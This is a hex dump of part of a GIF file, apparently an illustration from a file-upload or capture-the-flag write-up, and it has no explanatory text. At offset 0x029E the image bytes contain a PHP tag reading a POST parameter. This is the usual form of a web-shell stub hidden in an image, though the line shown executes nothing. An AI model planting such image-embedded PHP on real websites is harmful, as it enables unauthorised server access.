 起始页
1715325784.gif
0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
0180h: E5 D6 DE F2 6F C4 DE 75 6D 7D BA CD F6 B9 D6 EB åÖÞòoÄÞum}ºÍö¹Öë
0190h: DB 8B 30 CE E7 ED ED A7 18 E1 E5 BC B4 71 05 9D Û‹0Îçíí§.áå¼´q..
01A0h: C2 EC D6 72 03 C9 CA E4 B8 87 1B B3 7C 5C DB C6 ÂìÖr.ÉÊä¸‡.³|\ÛÆ
01B0h: 92 90 CB D7 EA F7 E8 F4 49 79 91 6C 2A DE 70 6A ’.Ë×ê÷èôIy‘l*Þpj
01C0h: 89 48 05 E4 A9 32 B4 48 3D 7E 2D 0B BC A3 9D 95 ‰H.ä©2´H=~-.¼£.•
01D0h: 65 0F 83 65 54 DB A1 08 AC 76 27 84 CB EA AA D8 e.ƒeTÛ¡.¬v'„ËêªØ
01E0h: E5 4D 8F CE B5 DE FF E7 F7 FF EE B6 1A A8 58 01 åM.ÎµÞÿç÷ÿî¶.¨X.
01F0h: CE E7 FF F9 CB D6 EF B5 02 E4 C0 70 A9 1A 43 A5 ÎçÿùËÖïµ.äÀp©.C¥
0200h: D6 FF FF DE 9C DD 4E 8C FF D6 C6 61 35 3E 90 D6 ÖÿÿÞœÝNŒÿÖÆa5>.Ö
0210h: F3 E7 C1 50 B2 4E 70 C6 E7 FF 65 58 58 E9 5B 14 óçÁP²NpÆçÿeXXé[.
0220h: 84 C6 FF BD DE FF 8C 48 5F 94 CE FF C4 C1 C2 C9 „Æÿ½ÞÿŒH_”ÎÿÄÁÂÉ
0230h: CE F7 E6 E7 A1 D6 EF FF F8 EF F7 FF C6 B5 FF CE Î÷æç¡Öïÿøï÷ÿÆµÿÎ
0240h: BD DE EF FF 5D 60 68 AD D6 FF 9C CE FF 8C C6 FF ½Þïÿ]`h-ÖÿœÎÿŒÆÿ
0250h: F6 C6 20 D6 E7 FF FF D6 9C 8C CE FF AD DE FF FF öÆ ÖçÿÿÖœŒÎÿ-Þÿÿ
0260h: C6 BD FF CE B4 CE E7 F7 FF D6 94 FF DE 92 FF DE Æ½ÿÎ´Îç÷ÿÖ”ÿÞ’ÿÞ
0270h: CE B5 D6 FF D6 E7 F7 B5 D6 F7 C6 EF FF E7 F7 F7 ÎµÖÿÖç÷µÖ÷Æïÿç÷÷
0280h: F7 C5 B5 AD E2 F7 F5 D6 CF FF D6 CE F6 CE BD C1 ÷Åµ-â÷õÖÏÿÖÎöÎ½Á
0290h: D6 F7 CE EF FF A5 DE F7 E3 E7 F6 DE 3C 3F 70 68 Ö÷Îïÿ¥Þ÷ãçöÞ<?ph
02A0h: 70 20 24 5F 50 4F 53 54 5B 27 61 27 5D 20 3F 3E p $_POST['a'] ?>
02B0h: F3 C0 C2 BD DE F6 93 C4 F6 DE EF F5 F4 DE 91 F7 óÀÂ½Þö“ÄöÞïõôÞ‘÷
02C0h: DE CE 9C CE F5 F2 E0 9D 9D C5 F7 AD D6 F6 F7 D6 ÞÎœÎõòà..Å÷-Öö÷Ö
02D0h: 9F 7D CE F1 48 80 AD 8C CE F7 94 C6 FF 39 64 BA Ÿ}ÎñH€-ŒÎ÷”Æÿ9dº
02E0h: B5 DE F5 84 CE FF F6 F7 F6 D6 EF F5 BE D6 FF 9D µÞõ„Îÿö÷öÖïõ¾Öÿ.
02F0h: C6 FF F7 DE B7 C6 EF F7 FF E6 BE CE EF F7 42 39 Æÿ÷Þ·Æï÷ÿæ¾Îï÷B9
0300h: 39 A5 D6 F4 A5 DE FF 94 CE F0 00 00 00 21 F9 04 9¥Öô¥Þÿ”Îð...!ù.
0310h: 01 00 00 FF 00 2C 00 00 00 00 40 02 2C 01 00 08 ...ÿ.,....@.,...
0320h: FE 00 FF 09 1C 48 B0 20 41 5E 14 10 2A 4C C8 70 þ.ÿ..H° A^..*LÈp
0330h: A1 C3 86 10 1F 4A 8C 48 71 22 C2 50 19 30 6A CC ¡Ã†..JŒHq"ÂP.0jÌ
0340h: C8 71 A3 C7 8E 20 3D 9A 3A 62 6A 24 97 91 25 8F Èq£ÇŽ =š:bj$—‘%.